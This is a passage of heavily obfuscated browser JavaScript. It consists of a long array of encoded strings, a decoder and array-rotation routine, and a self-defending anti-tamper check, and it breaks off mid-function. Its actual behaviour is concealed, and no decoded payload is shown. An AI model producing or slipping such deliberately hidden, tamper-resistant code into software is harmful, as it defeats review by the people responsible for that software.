TVtuHN','sKTeqJrnAKjRtenKsvnPAdnkEwTYu1nND2vestroAxDU','tvvcDvv5y3byvdfTzfC1AMrhBhzIAwGZteHVCguZwMHJ','uLHvreiYwMXJBKXdzg1IvZL5vNPsDgrxvLHkExDUvJa5','ALv6tenJnffvuKTkEwTYu1nND2veuMHpq3DUs0CXv0L5','A3fJr0z5yZjwsMjUuw9tq2D3zurnmvPPD25nBwXky3LJ','mgrqyuDKC1PfnxHkExDUzfrOCLnwzfnIvNbSwvnJC0OY','s2LzBKTtDePlrei0ttjrnuXdzgfKr2rYsNLRCLntz3DL','muXrBvjsvNLJC0OXyZntBvjsutj0vvyXrtvvq2nZsJnf','B01iz3PnvgDZsNPSD2vdz25lu3rks0rcne5uvM1mq2ri','wKjxvgDUs1n0sG','v0DAmvfUrw5mq2rSt0C5DwniAhDzmvjOsNL3BMrTmxzL','wKn3BK9frKvtAwnWsZbRB01iz3LzAKLZsNLODfzPtw5l','s1n0sKTeqJrnmLjTtenKyMqYCdvkEwTYu1nND2vertfo','BgvUz3rO','zgfkEwTYu1nND2veuMPpu3DUv1u5zuTdy3blmgTVtuHN','rxDmq2rAvde0B0P5A3jtu2D3zurkA1LtD25pwei0s0nJ','vdfTzfC1AMrhBhzIAwGZteHVCguZwMHJAujOtvqXwK8Z','mu9tD25nBfvTy2LJCeSWA29nsgCXtvDvC0OXAe9xEvLU','mgHju2TVBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevzovPU','tenKwe5vCgPwrwD6wKu1wvz5y3nkmwrrveuXwfvhEgTt','zunRn2ztEgTxmgTVtuHNmu1QrxnkEMX3zunNBKTwmdLA','BKTtDePlrei0tLrrEKXdzfrxr2r0sNLRCLntz3DLrfeX','q2rju2LOm0P5A3jzve1VtuHNEvKYrxnkmw94vtjzBKTt','ne0Ystvmq2mYsLroruP5A3jtu2D3zurjnu5dD25xAKzu','s0HfC2n5BdDJBvyWzfHkDuLirxjJENq5teDsyLntz3DL','qxnkm0zHs25NBKTtDePlrei0tvrvm0XdzdfzmfvRsNLR','BKTtDePlrei0tKrzmeXdy3LHvwX6sNLRCLntz3DLrePO','sJjVngiZrLHomdG0wKHfBKXdzfHoAtLRu2XWEvnytMHk','AvLUs1n0sKTeqJrnvePTtenJEvztwNLkEwTYu1nND2ve','sZbRB01izZfoAMDZsJb0A2qXA25lu3rks0rcne16sMPm','sNPgqwjStw5lu3HRvZbRB01iz3LAre1ZsJnvmfOWB25l','sNL3BLfwtNjLBu5lwLDRBKXdzdfwmxbRvKHOt1PfovHk','mtaYmZe3wvzyBKnL','EwTYu1nND2veuMPnq3DUzfDorKPdy3blmgTVtuHNEfKY','y3nkm050ytnAwfvRy25mq2rXvfzsCLz6zfDArtfysNL3','wvrrC2rQmxPxmKu1s0rcne1xvMXmq2rzvgXZBuP5Bgrl','u1nND2vetMPnq3DUy1rku1r5y3blmgTVtuHNEvL6uxnk','A2nUtenKB09hDeTwmuO0wtb4B1nTtK1prZK2vJfcDvPw','yKDstLeYourwmuu0sNL3BLjgtNzHmwmYtdjsuviYA25m','BeXdzgrpvgn3sNLRCLntz3DLrePPwKn3BLneAfbtEwnW','wKDwqMrdzgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2Xn','ExDUvNPKv1PfzfrImfPVutj0B0P5D25HAZq1v1zJm2jh','DePlrei0tKDfD0Xdzhbrm2X6sNLRCLntz3DLre5Ot1n3','ne1uzgXmq2nWyuv4yuP5A3jtu2D3zurgAK9tD25xBgDX','yuTxsw5lu3rks0rcne1TrxLmq2rxuvzRneP5A3jtu2D3','mhrRzdfRBKTtDePlrei0tKrOBuXdy3bkBNbKsNLRCLnt','tuHNEK4Ysxnkm2rxy0HrBKTtDePlrei0tKrcBuXdyZjn','yZnmmLjstuzcnuP5D25wELj3wKzcDgeWuMTpr3m1sNL3','ExDUvNPKnfPgqLrHmvzyvw1WtKP5D25Hvu52uw1kvgeW','zfHorwHQyLvoDLLSzfjwEwnZsJfKu2jyqMPrmNrQyuzJ','vNPwreP5D25Lr1zhwtb4Dgf6qLHowevUtenKB2jxDfDz','yvD4t2n5y3byu2HWteHzC01izZbmrNn3zurnC01izZjo','vefUtenKwe4ZAgTvvxbnu0HSseP5D25wmuPXvdnwB1DT','y3LJCeSWA29nsgD4wwPRC0OXCfLlAvLUs1n0sKTeqJro','EwTYu1nND2vestjAu3DUvfvOqMf5y3blmgTVtuHNEfPh','wLn3BK1gB3bzAwnWsZbRB01izZfnre1ZsJe1wgnirw5l','CLntz3DLrfuYtun3BLHuAZnnq2nWsZbRB01iz3HoreLZ','A0K0yNPNBKXdzdnvmNrwvJa5DgjTrNHkExDUyLCXCMnx','CK1SyZjrEwnZsJfJm1fTuLjtA3H4uM1fBKXdzfHorKPR','shq5s1n4mvbxnwXKEujtwLDKrMviqw9ABhrOtKnND2ve','A0zAt0nJCeSWA29nsgD6tvrrC0OXmdvoEKfUs1n0sKTe','txPNEeXdyZjnBwrHsNLRCLntz3DLre01wvn3BMnwB3fL','EdbxmhnVtuHNEvLQtxnkmeK0sLD3BKTwmdLABhrms0rc','D25smNrTwgLJCfHumw1xmKuWs0rcne1QrM1mq2qWuKvz','D25LvZfYyZfKuvyYEhfJu2nZsJfJm1zTuLbpr3mYyKrO','z3DLrezTwwL3BMnusLnuEwnWsZbRB01iz3LzEMDZsJnv','BMjty3blmgTVtuHNEK56wxnkmu5zwJiWBKTtDePlrei0','EvztwNLkEwTYu1nND2vevtfnExDUs0CXv0L5y3blmgTV','rei0twPgAuXdzhPlrfPrsNLRCLntz3DLrezSwvn3BKTt','u1nND2vevtfzAxDUu0vVB2r5y3blmgTVtuHNEu4Yrxnk','mMvlCwT3ra','ytjWALeYovDwEMmWsNL3BMvRzZrrBgmYyuDssfLty3nk','DdzrvwnUtenKwa','t0vgrvnPy3blmgTVtuHNEK5utxnkm1zQuLnrBKTtDePl','EwXKufDAmwjTtJbHvZL1s0vvC1jPBdDKBuz5suznovvQ','sJfJme4YuLvsEMXoy1DfBKXdzfHoAMrRvg0XCMrgzfju','BLz1wtnsCgiYng9Ju3H6teHrC2rtEdjlwhr5wLHsmwnT','ne1dA3nnsgHRs1nRl2r6CdbxmKv6s0rcne0YwMXmq2rb','s1n0sKTeqJrnELjOtenKq09dvNnkEwTYu1nND2veutvA','DfLJBfjytKrsC0P5D25JA05YyKzKu1PxwLHosevUtenK','q2q1t0C5q1z6vMHJBuP4sNL3BMfRBZbKm1juyNPbBKXd','rZHZytf0sKTeqJrorfeXtenJEwfvBhPkEwTYsJjoBeOX','Be1UtenKC1yYvLHzBwHqsNL3BLPxzeTzmgC0yNPcDvj5','EKjeu3PfBKTtDePlrei0txPkBeXdzgjKmNa1sNLRCLnt','ExDUvJfgCgjxrLrHmuP0uNLJC0OZwK1wBvjmveD4ALiX','mJf2vKzKugrUsLHvAMDUtenKwe5QqNzIBLzxwKzAEeP5','we4Wy25mq2rytJnsA1rwtNjHBgrtt1HrBKXdzfHovLi1','zeDOCgmXC25rmvjSyZbkDKOXmdLABLz1wtnsCgiYng9l','mwTlr3DWtZjADMnPAdjzweLNzfqWD2veqxnKAJfZv3LK','vvjlsNLRCLntz3DLrfv6wvn3BMrxtKzkq2nWsZbRB01i','EhPqwhq5tZnoyLDtz3DLrfjTtML3BMmZvMrru2nWwfqX','BKXdzfHovxbQvgTSs1PgqMHJu2nZsJnWywfUsM9Iv3ry','AhzrBgrryLnJC0OXyZfwBvjtvti5B2jStNjIEwnZsJj4','tLn3BMfvtJvJEwnWsZbRB01iz3LAr1fZsJf0m2fUA25l','z3LoBvfZsJfAqLDuz25lu3rks0rcne1Qstfmq2n3utbZ','u3rks0rcne1uutbmq2nQvvnfD0P5A3jtu2D3zuroBvPP','s1yWovntz3DLreKYt1n3BLuXAg5Iu2nWsZbRB01iz3PA','sNrImvP5yLDZmvz6uMHkExDUyZbRD01wyZbuBvjpwvnJ','nwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJroELjKtezZ','zuroAK1PD25rmezKuvnJCeSWA29nsgCWtLrfC0OXBfby','zeTtEdrxme5Kv3Pcne1wmhblwePSzeHwEwjQDgPImJuW','ne1xrtvmq2rou0vgCKP5A3jtu2D3zurjEK5tD25Hv3Hp','AgTtvwS0vuvsAeP5D25KAMH2v2XKuu1wwLHvBLvUtenK','BvjRvfDfBKXdzgHrmJL4vNPKBgvxmuHkExDUyJnwnfKX','yLPSmdDHv1LVwNOWovbyvNvAr1zTyvC1BfPdBdDHv1LV','yuuXtwrdy3nkm050yJjkwfvfuKDwmuPusNL3BMmYuLHw','CLn5y3nkmwmWuw1ssLeYDfrIBe5YvNLJC0OYvK1Lr05n','DK1Py3nkmwmZuw1st1uYoxnzmJfYy0nJC0OZyZrIELjy','r1jluNLJC0OYntfKBMXytLzkA1zhrw5mq2ryvdjOA1ne','mJeZmZq3zKzmyLPu','tKnND2verMHAAxDUt1DAwMrdy3byvdfTzfC1AMrhBhzI','sJb0A2qXA25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLA','AwD3zurkAvLPD25lv2Hnv2LJCfHumw1KvZvQzeDSDMjP','tuHNEvL6y3nkELL5wJfVBKTtDePlrei0tvrRmeXdzeLt','A0XdzgfKr2rYsNLRCLntz3DLrezStKn3BLfgAe9Aq2nW','wfvvsMTwvZf2wKzKufPhtLrwEwnZsJfJme9gsLHvvgHv','D25wmujPy0HVEfPhuLbJu2nZsJncwMnUzfHom0zYsNL3','tenKnu9how5wELKZwKvOwLLty3nkmwmXyuDsve9hDhrA','y25mq2qYvti4m1z6vKTArtLyy1nJC0OWrNrHmMXyvwT0','EKj5vtj0v1z6uNHkExDUyKrODLLTBg1omK5svNLJC0OZ','uxnkm3b1ttfZBKTtDePlrei0twPcAuXdzgfnvK5TsNLR','yLC5s1PuAhjsm1jisNL3BLyXqKnArLyWwKDov1Lyrw5m','ExDUyw1sEwvwyZnumK1UtenKnLeYDfzzmu52wKzJmfz5','BKXdzfHoEKz6wvzoDK1Szfnpq2nZsJbwrgj6sLHvv1jQ','ne16zZjmq2rHv0nVBuP5BgrmsfjIu3LND2vevxDAAxDU','mgC0vdbZBKTtDePlrei0txPNEKXdzdfor2rlsNLRCLnt','CLntz3DLrezOwvn3BLDSz3fkAwnWsZbRB01izZboAMTZ','DePlrei0ttjrEG','re16t1n3BLzRAZvJq2nWwfqXBwrxnwPKr2X2yMLOEeXi','zhrrA1j4sNL3BMjvDgfzmgHeyNPcCfj5y3nkm1PHwwXW','zgfnvK5TsNLRCLntz3DLrev6t0n3BMfxEe9JEwnWsZbR','tenKqK9hCZvwmuzmyM1wweP5D25wELPnvfzJmgfTvLHo','ne1QuM1mq2r4v2LWneP5A3jtu2D3zursBfPdD25xAKzu','y3nkmwmZu21sv2jxCZjwmuPjtNLJC0OYutrHEKjYt0C5','u2D3zursA09tD25yvgSZtunJCeSWA29nsgD5txPzC0OZ','mwnxvKXwEwnZsJngrgeZtLHvBuzlwLHfBKXdzfHoBxHR','ufnhtM9rmNnYyuDNDLPgvMLnmLjsvgTkALvSy25mq2ry','turKALuYuK9zmvP4sNL3BLz6vLfzmwmYwwPSwe5yvw5m','vezVBKTwmdLtu2D3zurnD1PdD25Hv3Hpy3LJCeSWA29n','sgD4tvDfC0OZrMflBMDUs1n0sKTeqJrnve15tenJmK1T','mJrVzgL4m0Xiz3nLu3G2tevfC1fPBdDKBuz5suDfm1bx','vNPsq1KWEgLLr1jqvJnRBKXdzfHvrxrfy0CXCLnTAhHk','EwnZsJfKufLUvLHvBwHRvLrOCLz5y3nkmwmXtuzOwfqX','A1zhwNnzmvPyyLHkwe5xuMPvvgHYvvnJC0OXyZnHvgrT','mJG5mZy5s2XZs1fV','uKLurKPQu1DfBKXdzhDwmwHvvNPKCfndy3nkmwmXtvrk','tuHNEe9uz3nkmxr4y3LNBKTtDePlrei0txPwAKXdzgjJ','r2X2yMLOEKXiuxbLm1POy2Lcmvbyrs9ABLz1wtnsCgiY','y3blmgTVtuHNEG','yta5we5iqMTwvK52yKnJC0OXyZfAAMH1yLC4ELyXrMXk','txPbC0OWzZrumhnUs1n0sKTeqJror014tenKqLjxwLnk','tuHNEvPTvxnkEKjeu3PfBKTtDePlrei0ttjgAuXdzgfn','q2nWyuv4yuP5A3jtu2D3zursALL5D25trwHlu2LJCeSW','D25wEMrlwKzowfPvrJjwEwnZsJnswgjSCfHvuZLQu21f','u2D3zurfEe1dD25rvvzTvwLJCeSWA29nsgCWturjC0P6','u2nZsJfKuwrRrLHvBxHRvMPOCLfPy3nkmLK0yJjkCu1y','DePlrei0tKrbneXdzeLtAwGZsNLRCLntz3DLre14tun3','txPNmLPgC25xr3bkvJaXEeOXmwjABda5wxP0ovPxEhPA','Cvz6yZbtBu54sNL3BLz6zenArxb0ytfswfvUwM5kExDU','yJfWwe4Xtw5mq2rTzfvNDLz6utvIq2nZsJjwvgeZBhnv','rgTZsJbOsvnRB25lvJa5u1nND2verMTnq3DUv2PgvfPP','tJfyvuvUs1n0sKTeqJrorgCZtenKzvyZqNHkEwTYu1nN','ELjdy3blmgTVtuHNEK1xuxnkm04XwfvfBKTtDePlrei0','AwS3zLn4A1CWA29nsgD4wxPNC0OZChvnmxnUs1yWovPU','BKXdzfHvvtvRuJfoDLzSzfjmmK5lvNLJC0OXyZnumNby','rtnnExDUzfDorKPdy3blmgTVtuHNEK9uqxnkm04Xwfvf','rff6txL3BMfxEe9JEwnWwfnOB0XiuM9Hwe1ZwM5wDvKZ','vZbRB01iz3Lpr01ZsJnfEvvRog5lvJa5wM5wDvKZuNbI','BMDUs1n0sKTeqJrnmK0WtenKyMnytw9kEwTZwKz0sKTe','wJzyu2nWsZbRB01iz3HzAKLZsJe1wgnirw5lu3rks0rc','A1mWzerom1z4sNL3BLPivMfzmvPuyJnKB1j5y3nkmwrt','tLrHmJLVt0D0EKP5D25rA05Yzw5cAfvTuLDwEwnZsJi1','stffAe1dy3blmgTVtuHNEK16sxnkmMXezvHnBKTtDePl','uMTwBu51y1HSEeP5D25wELPjvJjOB1vgz25mq2rgtw5c','seP5D25svZf2utfJm1uZsMXzu2nZsJfJm1vTuLfpr3mY','AhztvuPuytjAwe5hmg5mq2r3u0vKCvPyzdfkExDUuLCX','ExDUuLrOCK9htKLAr1jpuNLJC0OXyZfvsfzytMTJngrT','A2qXA25lu3rks0rcne16qtvmq2rjt0u5teP5A3jtu2D3','utnzmhruyNPnBG','CeSWA29nsgD6tLDrC0OWtKjyvuvUs1n0sKTeqJrnmLKY','B0P5A3jtu2D3zursBfLtD25tmLiZv1nJCeSWA29nsgCX','BLz6utnArxr0yJjWBfuYDhPkExDUvJfcmfPfAhLAwfyX','tJbAA1zyuMXHm0zysNL3BLeZwJfwBNbuyJa0BKXdzfHo','B01iz3LorfLZsNLSB1rgB25lu3rks0rcne1TvxPmq2qZ','zdzKBuPZsJeWouLtrMjyvhq5wxOXzK1iz3LoAK13txPN','zw1fBKXdzdfHsfjRvwXoDMfSzfnvEwnZsJfJmfzTuKPt','wfnOBvCXA29nsgD4tLDzC0P6BhDLq2DUs1yWB1PSDfPl','mgTVtuHNEK1Qwxnkm3b1ttfZBKTtDePlrei0twPbEeXd','Be5YwvnJC0OXyZjzA1PytM5jELz6uMXkExDUvNPKnLLx','s0rcne1usxDmq2mYsLroruP5A3jtu2D3zurrEfPPD25J','muPjAwjtCa','BLz6wtvKvMmXzfDAnLLty3nkmeK0yJfOwfvSuxLwmuPS','zeTkEwTYu1nND2veuxDoq3DUs1DOtvDPy3blmgTVtuHN','Ee1Qz3nkELLSttbrBKTwmdLtu2D3zurfm05dD25xBgDX','u2D3zuroA1PtD25nrM9WwwLJCeSWA29nsgCWtMPvC0OX','zurkAe15D25JvePtvhLJCeSWA29nsgD4tJjzC0OWzZru','otu1mtbMswTlywq','D25zAKzvyZfJm2vSww5mq2rSverKALqXz3PzmujysNL3','sMXKsfz5yMLcBvCYrxHlrei0tKrgAuXdzeXAsgrAsNLS','v0nJC0OWtKrImdeWvtj0Bfz6uKrkExDUuLrODLnyBerH','vNLJC0OYvLrImgHVwMXAALvyrw5mq2rytMTWA1iXtNjw','mZHNAuXWCgK','D25wA0zAt0nJCeSWA29nsgD4tw1fC0P6sNbtwe1Us1n0','sKTeqJrnmLL5tenJnvPSBdbkEwXKufDAmwjTtJbHvZL1','BvLPD25lrejPwfnJCeSWA29nsgD6t0rjC0OYBhnuBK1U','ne5eAZvmq2rIzdjWnuP5A3jtu2D3zurfEK5tD25rrMHp','DK1dy3nkm1z0ytjoDwnPowTuBgnUtenKnfyWCgTtvtqZ','u0jQufDJn2nTvJbKweP1suDnn2ztAg1KvZvQzeDSDMjP','yxLJCfHtAhbmrZHZtuHNEe1dEgjnsgHTtercne56sMrm','utjzAxDUv2PgvfPPy3blmgTVtuHNELL6A3nkEKzbyMXn','BLz6uLfImJveyJnkwfvuuw5mq2rPuZjAnfz6uNLAu2nZ','mfOYC25lu3rks0rcne1xrMPmq2rHtvzoBuP5A3jtu2D3','AZrHmuzgwvnJC0OZwtrImLzhyLD0nfz6uNHkExDUyw0X','vxPsq2nWwfqXBvCWC29nsgD4wKDzC0P5A21LBdbUs1yW','u1nND2vertrpq3DUyvvonwn5y3blmgTVtuHNEu5euxnk','sKTeqJrnmLjPtenKEMrwmujkEwTYu1nND2vetMXpq3DU','y3nkmwmXttjst1eYDgHwmuP1zwLJC0OYEe5vshbytLrS','tuP5D25wELPVwKu0ngeWrLHvALvYsNL3BMiXtNjJr3ru','sgD6wwPzC0OZBfbxBuvUs1n0sKTeqJrnv1u0tenJEvzt','sxnkmta1tNPbBKTtDePlrei0txPrD0Xdy3DxAwXPsNLR','m0Xiz3nLu3G2tevfC1fPAZDMu3HRvZbRB01iz3PABuvZ','vgHYv0DzngeZqw5mq2rXyZnwDvOZwNbkExDUwtfoDKSY','vNPNBKXdzfHov0KYwvvoDLnwzfjKu2nZsJbAvgeZuNbz','re5RtwL3BLrvAejHEwnWsZbRB01izZfnr1vZsJf0m2fU','u2D3zurnne1dD25KvfjUu2LJCeSWA29nsgD5txPjC0OW','A0P5A3jtu2D3zurrD01tD25xm0z6s0nJCeSWA29nsgD4','vZvRwLDACgjTvMTlwhqYwvHjz2fumw1KvZvQzeDSDMjP','q2rUzuvAALrgzdbzmdf4sNL3BLz6wNvJBgmZwLHoEgnt','nduYmdG3yLDAC0j2','u2D3zurgALPtD25trgHqu3LJCeSWA29nsgD6tNPRC0OZ','sKTeqJrnvfe0tenKqvDfnwTkEwTYu1nND2veuxPoExDU','neP5A3jtu2D3zursAu15D25nrM9WwwLJCeSWA29nsgCX','sZbRB01iz3HnBu1ZsNLND1LSmg5lu3rks0rcne0YtxHm','rMmXvdnSELLty3nkmwrrvurwmfmZqMTtA2nUtenKAfDi','sJbAvgeWovHvBKzuyJbJBKXdzhftshbhvNPwnu5ty3nk','tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zxwNzJ','sZbRB01iz3LzvefZsNLRBwvSmg5lu3rks0rcne0Yrtbm','Dg1yAwnWsZbRB01iz3PoEMDZsJngyuTUz25lu3rks0rc','AhbJmxnUv0zstfjfrLnkmtfItuHND1HuDhLAwfiXy200','y3blmgTVtuHNme5htxnkm2Xqv21fBKTtDePlrei0tvDz','uMTur042veHAAeP5D25Jru52yZfJmgjyqM5Ju2nZsJfK','AgLJrMmXuw1st1j5y3nkmwmYtuHkwfr6AfDLBuvUtenK','A3jtu2D3zurkBu1tD25trw9VzhLJCeSWA29nsgD4t0rr','tJjsuMmWoxDrmwnUtenKmwjxC3HwmuzmvdfJmfj5y3nk','BMn5zZjvq2nWsZbRB01iz3PpveLZsJbcwvrTuw5lu3rk','mgTVtuHNEK1urxnkmta1tNPbBKTtDePlrei0tw1nD0Xd','ne5eutnmq2rHtvzoBuP5A3jtu2D3zurfmu5tD25JvM9X','ytjNBKXdzerIv3rivJfknuWYtNHkExDUyLrOCLPgyZbI','zfbuELzQwvnJC0OWttrHmhbQv1rNneP5D25Hme52tdjN','meTyDdjzweLNzgOXmfCWB29nsgD4wxPJC0OWDhbwwffU','sJjrD1nfrLHovKjmsNL3BLfStNzsmwrty2S5wfvfC25m','rKvtAwnWwfnOmW','q2ryvvDWufyXsM9ArLP0yxPvBKXdzhHJEKv4y0voCLvd','Eu9esxnkm0zHs25NBKTtDePlrei0tKrnEuXdzeXAsgrA','AgHmr0LWztnAAgnPqKLqvJH3zurjmK16qxPprfPRtZnK','vxLImwnUtenKwa','yZrmq2rou0vgCG','mZaWndbcDNf3tfG','rfeYtvn3BLzRAZvJq2nWwfnNBKP5A3nJvdeXvZfRB01i','zg1prZH5vNPvneP5D25wEMrZwtbRngiZuNnIvZGWsNL3','rLHvvNbRvg0XCLjdy3nkm05HvdnOwe5SCgTvA2nUtenK','sKTeqJrnBvv5tenKtfPizfPkEwTYu1nND2veuM1nq3DU','A3jtu2D3zursBfL5D25LvtLHwvnJCeSWA29nsgD4wKrJ','wgLJCeSWA29nsgD4tKDfC0P5Bg9urM9Us1n0sKTeqJro','DhHJEwDUs1n0sKTeqJror1L4tenJCePUCgrkEwTYu1nN','BuzTtenJB01hsMrkEwXKteHsyLn5z3DLre01tNL3BK5P','mdfjuvDZBKTtDePlrei0twPNmeXdzeLtrxblsNLRCLnt','A29nsgCXtuDfC0P5AhrwAu1Us1n0sKTeqJrove0ZtenK','zeHHmLPLsNLRCLntz3DLrfjOtNL3BMnwB3fLq2nWsZbR','DwrxvtDzmKz6wLnJEeP6CdfxmuLVtuHNme5hwxnkEu5s','tMXKuLPhtKXsEwnZsJfJmfDTuK1tv0PUzg1fBKXdzfHo','zerODLeXzfbtBu5tyLC5BuP5D25JvgHYuKDOAfeWB25m','vLHoEKjhsNL3BLPwtNjAm0e0yJncwe4Yvw5mq2rQvti5','BKTtDePlrei0tw1jneXdzhHnBePqsNLRCLntz3DLrfeW','mhH1zg5fBKXdzdzvmJLzvNPKs1PfCgHuEwnZsJfKu05v','sgD5tNPzC0OYBhnuBK1Us1n0sKTeqJrorfu1tenKmu5h','svfxC25lu3rks0rcne5eqMPmq2n4uuC1veP5A3jtu2D3','AhjHmwrtvtfkCvj5y3nkmK5uyJfcwe4YBhfJsevUtenK','v3LKD2nTotbIm1i1y0DvBLHwC25tmKzsveHWDKOXmdLA','txPvC0P6qKrtEKvUs1n0sKTeqJrnELPStenKsgeYwMvk','tNzvBLjuytbowe56z25mq2rytKroA1vgAZfKrvjysNL3','rei0tKDoBeXdzhbIrtv6sNLRCLntz3DLrezOwwL3BKKX','qKP5A3jtu2D3zurvELLPD25Jm1zKuvnJCeSWA29nsgD4','utfsBgmWsNzkmtfIsJnsDLuZuNLHvZvUsJeWB0TtAY9m','wKzwAeP5D25wELj3wKv0ALeYsKjzu2nZsJnSB0WYtLjv','EwnZsJngDgiYCfHoBvzPwwTJBKXdzezprZGYvNPwnfPf','A1PgzdbrvZf2wvnJC0OXzffwrLjyvhK5A1uYmxjKu2nZ','wtbOEeP5D25HrejrtMXJm2jhuK1zu2nZsJjoDgeXsNrI','s1n0sKTeqJrnmLzStenKv1fwAZrkEwTYu1nND2vestbp','uJfJBtrNwMX0Ae9dz3DLrfjSt1n3BMvvowfzu2nWwfnO','AZrImNHytLznBKXdzhLvmJL6vJfcu1KWmvrIm0LUtenK','q2rHv0nVBuP5A3jtu2D3zurjmK5dD25rmezKuvnJCeSW','uwXJmK1dy3nkmKzpzeDovMjxounIBgnUtenKAMrtowPt','sevUtenKwfqZAgTurwC0vvHgweOXmdDABLz1wtnsCgiY','r2HRvfvoCLjSzffovvLUtenKDLeYDe9ArgH2wLzJmLr5','DgrlwhrQwvHoBeP6qw5pBLPOy2LcqLbyDdLpmezIvwLN','zZfmq2n4uuC1va','mMTZwwfzEq','zeTiuMjzve1VtuHNEu5xsxnkmhrWvLHrBKTwmg9KExDU','Dg9kExDUvNPJDG','veLZsJaXsvfxC25lu3rks0rcne16rMPmq2rHzeDKCKP5','t0zKuu5dy3nkmfP6verKCvuYDdbkExDUvNPAmLzxsJfL','EffhnvrkEwTYu1nND2vetxHzu3DUutbgzffty3blmgTV','q2mYtw1KyuP5BgrqvwTVtuHNme5TuxnkEKPwsM5jBKTt','EwnZsJbAwvniuNjpr3r1sNL3BLeZtMLvvMrqwKDovfj5','u1nND2verMHoAxDUt1HcneTdy3blmgTVtuHNme9utxnk','C01QzgPtvMXZwta5seP5D25wEMrjzfDsm01yz25mq2ry','BuvUtenKwfvyuMTtv0y0wtfwsLj5y3nkme5Hv21su00Y','B1z6vMHkExDUuw5gB1PfBe1Ir1jnvNLJC0OZvLrHmdfy','s1H0EvPyuJfJBtrNy1nfovbyttDMu3HRvZbRB01iz3Hn','rLyWzfvSnLz5y3nkmfz5yw5wCfj5y3nkmLPuyJfgwe5x','mJf0yJbwBveYDejrm0vUtenKwe5gqMHzvu52zdfKu01d','BKXdzdbrmJH6vNPsC1PfBfPnq2nZsJfJmu5xrMXnvgS0','s0rcne16yZbmq2n3utbZEeP5A3jtu2D3zurvELPPD25x','weP5D25wELzyyvzKu2jxsJvJu2nZsJnKvgiYouDvmNrn','tenKrLeYotrwmuzTuZfKuvj5y3nkmwrrtKzKDLeYCZjA','t1vnBKXdzfHvBePQu2XoDLnUyZrHmNDUtenKnu1fnwPu','EKv5tenKwLqXng9kEwTYu1nND2vevxLpq3DUt1DAwMrd','uLfJu2nZsJbrngiXAfHum1jQu1rODK5ty3nkmwmZwM5w','zg5Lr05wyLD0wq','wML3BLzRAZvJq2nWsZbRB01iz3Lor0vZsJfWwuTPww5l','u3rks0rcne5estbmq2n5vLnAEuP5A3jtu2D3zurkAK5P','m1zKuvnJCeSWA29nsgCWt1rjC0P6BhDLq2DUs1n0sKTe','vfjUu2LJCfHtAezmrvLWtZmWC1fwDfnlrei0tvrnEKXd','zfHore5QvvHnELPgqLHnq2nZsJjkvgiWDgHpr3n4uvzJ','tvDjEeXdzeXHvLyWsNLRCLntz3DLre0WtLn3BLmYuJnx','nteZotC5ANLPDxDl','tLrjC0OWstrkv3DUs1n0sKTeqJrnv0PPtenKm1zUqJbk','BKXdzgTtvvjrvNPAnwfdy3nkmKzzy21wD1eYohjwmuj3','ExDUzvvSEfnSyZbLr1jxuNLJC0OZuLrHmdvTv1rOq0P5','ttnnExDUtMLvELjdy3blmgTVtuHNEK9htxnkEMX3zunN','sJfWwuTPww5lu3rks0rcne5ewMXmq2n3utbZEeP5A3jt','D25oAvv6uKnJCeSWA29nsgD5tKrNC0OZrMflBMDUs1n0','D25lu1O2wfnJCeSWA29nsgCWt1rzC0OXnvHJsevUs1n0','mg9Iq3DUsNLRC2jtAZDMu2DWs1rZpq'];function _0x1266396d(a,b){a=a-0x66;var c=_0x1266396c[a];if(_0x1266396d['DQRLiU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1266396d['LIrKPR']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1266396d['gkNKjS']={},_0x1266396d['DQRLiU']=!![];}var e=_0x1266396c[0x0],f=a+e,g=_0x1266396d['gkNKjS'][f];if(g===undefined){var h=function(i){this['XBuvBf']=i,this['kOmzjX']=[0x1,0x0,0x0],this['PWoqNu']=function(){return'newState';},this['gOxdjD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mYNpeJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['PBmWny']=function(){var i=new RegExp(this['gOxdjD']+this['mYNpeJ']),j=i['test'](this['PWoqNu']['toString']())?--this['kOmzjX'][0x1]:--this['kOmzjX'][0x0];return this['EZJpbH'](j);},h['prototype']['EZJpbH']=function(i){if(!Boolean(~i))return i;return this['fNZsaO'](this['XBuvBf']);},h['prototype']['fNZsaO']=function(j){for(var k=0x0,l=this['kOmzjX']['length'];k<l;k++){this['kOmzjX']['push'](Math['round'](Math['random']())),l=this['kOmzjX']['length'];}return j(this['kOmzjX'][0x0]);},new h(_0x1266396d)['PBmWny'](),c=_0x1266396d['LIrKPR'](c),_0x1266396d['gkNKjS'][f]=c;}else c=g;return c;}var _0x1266396u=_0x1266396d;(function(a,b){var s=_0x1266396d;while(!![]){try{var c=-parseInt(s(0xfd))*parseInt(s(0xc5))+parseInt(s(0x125))*parseInt(s(0xe0))+parseInt(s(0x8c))+parseInt(s(0x1ae))*parseInt(s(0x1d4))+-parseInt(s(0xc0))+parseInt(s(0x142))+-parseInt(s(0xba))*-parseInt(s(0x69));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1266396c,0xd8e99));var _0x1266396e=window;function _0x1266396f(c,d){var t=_0x1266396d,e={};e['GYXTr']=function(i){return i();},e['ObeTA']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x19b)]===d&&function(j,k){var l={};l['BJWWw']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['BJWWw']);return!r['test'](n);};return q();});f['GYXTr'](n);for(var 